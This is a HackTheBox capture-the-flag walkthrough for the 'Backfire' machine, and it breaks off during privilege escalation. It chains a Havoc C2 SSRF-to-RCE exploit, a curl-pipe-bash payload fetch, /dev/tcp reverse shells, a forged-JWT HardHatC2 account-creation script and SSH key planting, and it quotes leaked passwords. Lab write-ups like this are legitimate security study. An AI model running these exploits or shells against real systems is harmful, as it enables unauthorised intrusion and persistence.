Backfire – HackTheBox Link to heading
- OS: Linux
- Difficulty : Medium
- Platform: HackTheBox

Summary Link to heading
“Backfire” is a Medium difficulty machine from HackTheBox platform. After an initial scan, we find that the victim machine is exposing a configuration file for Havoc, a Command & Control (C2) tool, which leaks credentials. After some research, we find that the victim machine running Havoc is vulnerable to CVE-2024-41570, a Server-Side Request Forgery (SSRF) vulnerability that can be chanied to a Remote Code Execution (RCE), allowing us to gain access to the victim machine. Once inside, we find that the victim machine is running another C2 tool called HardHat, where we find another exploit that allow us to create a user in this new tool and execute commands as a second user running HardHat. This second user can run iptables and iptables-save as root, which allow us to inject a valid SSH key for root user, connect to the victim machine as this user and take total control of it.
User Link to heading
Nmap scan shows 3 ports open: 22 SSH, 443 HTTP and 8000 an HTTP site:
❯ sudo nmap -sVC -p22,443,8000 10.10.11.49

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-24 00:17 -03
Nmap scan report for 10.10.11.49
Host is up (0.31s latency).

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
|   256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_  256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp  open  ssl/http nginx 1.22.1
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=127.0.0.1/organizationName=ACME/stateOrProvinceName=Florida/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Not valid before: 2025-01-17T16:08:55
|_Not valid after:  2028-01-17T16:08:55
|_http-server-header: nginx/1.22.1
|_ssl-date: TLS randomness does not represent time
8000/tcp open  http     nginx 1.22.1
| http-ls: Volume /
| SIZE  TIME               FILENAME
| 1559  17-Dec-2024 11:31  disable_tls.patch
| 875   17-Dec-2024 11:34  havoc.yaotl
|_
|_http-title: Index of /
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.75 seconds
Visiting https://10.10.11.49 just returns a 404 Not Found site:
❯ curl -s -k https://10.10.11.49

<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html>
Checking port 8000, visiting http://10.10.11.49:8000/ in a web browser, shows some files:

One file is called disable_tls.patch and the other one is called havoc.yaotl.
We can check these files using a terminal along with cURL:
❯ curl -s http://10.10.11.49:8000/disable_tls.patch

Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver

diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
 {
     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
     auto SslConf = Socket->sslConfiguration();

     /* ignore annoying SSL errors */
     SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
-    Socket->setSslConfiguration( SslConf );
     Socket->ignoreSslErrors();

     QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
                }

                // start the teamserver
-               if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+               if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
                        logger.Error("Failed to start websocket: " + err.Error())
                }
This files seems to be a git commit about the configuration of a server. We can also see the keyword havoc.
Checking havoc.yaotl file returns:
❯ curl -s http://10.10.11.49:8000/havoc.yaotl

Teamserver {
    Host = "127.0.0.1"
    Port = 40056

    Build {
        Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
        Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
        Nasm = "/usr/bin/nasm"
    }
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Demon {
    Sleep = 2
    Jitter = 15

    TrustXForwardedFor = false

    Injection {
        Spawn64 = "C:\\Windows\\System32\\notepad.exe"
        Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}
We have some passwords. The password CobaltStr1keSuckz! shows some beef against Cobalt Strike Command & Control (hereafter C2).
Searching for Havoc related to Red Team returns:
Havoc command and control (C2) framework is a flexible post-exploitation framework written in Go, C++, and Qt, created by C5pider. Engineered to support red team engagements and adversary emulation, Havoc offers a robust set of capabilities tailored for offensive security operations.Additionally, searching for havoc.yaotl returns this documentation from the official Havoc website. There, they define different blocks from the file such as Teamserver, Operators, Listeners, Demon; among others. I encourage to the reader to read this documentation, it’s not too long and pretty clear. The operator block defines, as we expected, the users that are allowed to connect to Havoc, where they provide the example:
Operators {
	user "5pider" {
		Password = "password1234"
	}

	user "Neo" {
		Password = "password1234"
	}
}
Credentials at havoc.yaotl file do not work for SSH service.
At this point, we can search for Havoc CVE. Searching this returns a vulnerability labeled as CVE-2024-41570. Basically, a Server-Side Request Forgery (SSRF) vulnerability allows attackers to send arbitrary network traffic originating from the team server. Searching for exploits for this vulnerability we find this repository that is a Remote Code Execution script. We also find this repository for the person who apparently discovered the vulnerability, since the author explains in a high detail the vulnerability at his blog. To summarize both exploits:
- This repository (the second one mentioned) sends a fake agent registration request to open a socket at teamserver which can be manipulated to send data.
- This repository (the first one mentioned) can make use of the manipulated websocket to send a payload into the victim machine with
Havocrunning and execute commands remotely.
Therefore, combining both payloads, we pass from a SSRF to a RCE attack.
We could manually combine both exploits, but someone has already done it. We find this third repository. The only little changes we do to this code is that we change the line 253 from:
cmd = "curl http://IP:8000/payload.sh | bash"
to:
cmd = "curl http://10.10.16.2:8000/rev.sh | bash"
Where 10.10.16.2 is our attacker IP address. We are going to also expose a Bash script named rev.sh through a Python HTTP on port 8000. We create the script rev.sh in our attacker machine:
❯ echo -e '#!/bin/bash\n\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.2/443 0>&1"' > rev.sh

❯ cat rev.sh

#!/bin/bash

/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.2/443 0>&1"

❯ chmod +x rev.sh
Where, again, 10.10.16.2 is our attacker IP and 443 the port we will start a listener with nc to obtain a reverse shell.
In our attacker machine, start a temporal Python HTTP server on port 8000 as we specified, again, exposing rev.sh script:
❯ ls -la && python3 -m http.server 8000

total 24
drwxrwxr-x 2 gunzf0x gunzf0x  4096 Jan 24 01:24 .
drwxrwxr-x 5 gunzf0x gunzf0x  4096 Jan 24 00:15 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 10512 Jan 24 01:23 exploit.py
-rwxrwxr-x 1 gunzf0x gunzf0x    73 Jan 24 01:24 rev.sh
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Start a netcat listener on port 443 (running nc -lvnp 443) as we specified at rev.sh and run the exploit:
❯ python3 exploit.py --target https://10.10.11.49/ -i 127.0.0.1 -p 40056
We get a shell as ilya user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.49] 55996
bash: cannot set terminal process group (27421): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$

ilya@backfire:~/Havoc/payloads/Demon$ hostname -I

hostname -I
10.10.11.49 dead:beef::250:56ff:fe94:6252
The only “problem” is that, after some seconds, the shell dies. Therefore, we will create a simple SSH key in our attacker machine:
❯ ssh-keygen -t rsa -b 4096

Generating public/private rsa key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_rsa): /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa
Enter passphrase for "/home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa
Your public key has been saved in /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa.pub
The key fingerprint is:
SHA256:nNcrBrKJnigMDwl+R9iF7sCIMON52zI0/gOryw1gKXI gunzf0x@kali
The key's randomart image is:
+---[RSA 4096]----+
|      .          |
|+    . .         |
|+o+ + .          |
|o+.B + . . .     |
|*+E B . S . .    |
|Oo B = + o   .   |
|o+. O o   o .    |
|o.++ +   . .     |
| =+.o .          |
+----[SHA256]-----+
We can copy the content of the generated id_rsa.pub file:
❯ cat id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali
Connect to the victim machine again re-running exploit.py and add the generated key in our attacker machine and add it to the victim machine executing:
ilya@backfire:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali" >> /home/ilya/.ssh/authorized_keys
We can then use the generated key to log in through SSH service as ilya user:
❯ ssh -i id_rsa ilya@10.10.11.49

The authenticity of host '10.10.11.49 (10.10.11.49)' can't be established.
ED25519 key fingerprint is SHA256:vKC7A11sFxQLRppUMt01q0d/DPREoskH4Aa42t0Bz9M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.49' (ED25519) to the list of known hosts.
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
ilya@backfire:~$
We can grab the user flag.
Root Link to heading
At /home/ilya directory there is a hardcat.txt file that shows an interesting message:
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
The message talks about another C2 called HardHat:
HardHat is a multi-user C# . NET-based command and control (C2) framework designed to aid in red team engagements and penetration testing. It aims to improve quality-of-life during engagements by providing a robust, easy-to-use C2 framework.Based on HardHat documentation, this tool should be running at port 5000. We can check if this port is open:
ilya@backfire:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   512                                    0.0.0.0:7096                                  0.0.0.0:*
LISTEN              0                   512                                    0.0.0.0:5000                                  0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:443                                   0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:40056                                 0.0.0.0:*
LISTEN              0                   128                                    0.0.0.0:22                                    0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:8000                                  0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:8443                                  0.0.0.0:*
LISTEN              0                   128                                       [::]:22                                       [::]:*
It is. We assume it is running.
Searching for exploits but now for this C2 tool we find this blog. There, they also mention port 7096 for HardHat, which is also open in the victim machine. This port is actually hosting an internal website:
ilya@backfire:~$ curl -s -k https://127.0.0.1:7096 | head

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <base href="/" />
    <link rel="stylesheet" href="css/bootstrap/bootstrap.min.css" />
    <link href="css/site.css" rel="stylesheet" />
    <link href="HardHatC2Client.styles.css" rel="stylesheet" />
At the blog, 3 vulnerabilities are mentioned: Arbitrary File Write, Authentication Bypass and Remote Code Execution. The first vulnerability allow us to write .pfx files, which is related to authentication at HardHat. The second vulnerability is interesting: it allow us to create an Administrator with TeamLead role (maximum privileges) at HardHat. The Python code provided there is:
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = 'hardhatc2.local:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
    "sub": "HardHat_Admin",
    "jti": str(uuid.uuid4()),
    "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
    "iss": issuer,
    "aud": issuer,
    "iat": int(now.timestamp()),
    "exp": int(expiration.timestamp()),
    "http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
  "Authorization": f"Bearer {token}",
  "Content-Type": "application/json"
}
burp0_json = {
  "password": "sth_pentest",
  "role": "TeamLead",
  "username": "sth_pentest"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
The only change we will do to the script is changing the variable:
rhost = 'hardhatc2.local:5000'
to:
rhost = '127.0.0.1:5000'
Since HardHat is running in the victim’s machine localhost.
This port is only open internally but we do have a connection through SSH we can use it to make a tunnel through a Local Port Forwarding . Let’s convert ports 5000 and 7096 to ports 5000 and 7096 of our attacker machine. Exit from the current SSH session and log in again, but executing this time:
❯ ssh -i id_rsa -L 5000:127.0.0.1:5000 -L 7096:127.0.0.1:7096 ilya@10.10.11.49

If we now visit https://127.0.0.1:7096 at a web browser we can now see HardHat login panel:

We can now run the exploit:
❯ python3 hardhat_create_account_exploit.py

Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiMTdlNWU4MGMtY2NkYy00ODMyLTk3ZmYtNTMzMDczZDdkNDI0IiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3Mzc3MDc4ODksImV4cCI6MTc0MDEyNzA4OSwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.b6WuEKkL4QK8OcoQ7eAUKdxf1APVH9Ez9RPlMAK3dgY
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
User sth_pentest created
The user sth_pentest, as the script said, should have been created.
Let’s go back to HardHat login panel and use the credentials sth_pentest:sth_pentest (these credentials are defined at the script):
We are in.
Clicking on the three lines at the top left and then on ImplantInteract we can see there is a Terminal tab. We can run commands there:

We are executing commands as sergej user in the victim machine (10.10.11.49).
Therefore, use this terminal to send a simple payload:
bash -c "bash -i >& /dev/tcp/10.10.16.2/443 0>&1"
Pass that command to the terminal, start a listener with netcat and click on Send.
We get a new shell as sergej user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.49] 54390
bash: cannot set terminal process group (30253): Inappropriate ioctl for device
bash: no job control in this shell
sergej@backfire:~/HardHatC2/HardHatC2Client$
Similar as we did for ilya user, go to /home/sergej/.ssh directory, and add the content of the previously generated id_rsa.pub file:
sergej@backfire:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali" >> /home/sergej/.ssh/authorized_keys
and connect through SSH as sergej user:
❯ ssh -i id_rsa sergej@10.10.11.49

Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
sergej@backfire:~$
Checking what commands can this new user run with sudo we get:
sergej@backfire:~$ sudo -l

Matching Defaults entries for sergej on backfire:
